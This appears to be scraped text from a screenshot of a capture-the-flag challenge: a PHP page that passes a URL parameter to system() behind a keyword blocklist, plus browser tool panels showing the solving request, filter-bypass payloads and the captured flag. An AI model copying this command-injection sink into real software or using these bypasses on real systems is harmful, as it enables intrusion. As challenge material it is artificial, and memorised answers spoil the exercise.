 <?php
error_reporting(0);
highlight_file(__FILE__);
header('content-type:text/html;charset=utf-8');
$gouheizi1=$_GET['gouheizi1'];
$gouheizi2=$_POST['gouheizi2'];
$gouheizi2=str_replace('gouheizi', '', $gouheizi2);
if (preg_match("/ls|dir|flag|type|bash|tac|nl|more|less|head|wget|tail|vi|ca
i", $gouheizi1)) {
echo("badly!");
exit;
}
if($gouheizi2==="gouheizi"){
system($gouheizi1);
}else{
echo "gouheizi!";
}
?>
flag{d22add0cf74c46feffe95e7f8064136b}
include 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://411c63da-c3d2-4546-8a45-f23b54eb8822.www.polarctf.com:8090/
?gouheizi1=strings /f\lag.php
Post data Referer User Agent Cookies Add Header
gouheizi2=gouhgouheizieizi